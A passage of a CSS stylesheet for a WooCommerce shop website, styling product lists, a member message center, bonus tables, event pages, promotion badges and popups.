  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
